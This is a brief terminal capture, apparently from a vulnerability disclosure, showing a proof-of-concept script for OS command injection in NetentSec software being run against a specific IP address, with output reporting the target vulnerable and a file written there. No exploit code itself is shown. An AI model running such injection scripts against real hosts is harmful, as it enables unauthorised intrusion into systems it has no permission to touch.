 ➜ WebLucifer python netentsec_os_inject.py --host https://221.213.45.231
=== POC for NetentSec OS Command Injection ===
=== by fate0 ===
=== fate0@fatezero.org ===
=== weibo.com/fatez3r0 ===
[+] Target is vulnerable
[+] URL https://221.213.45.231/fate.txt
➜ WebLucifer
www.wooyun.org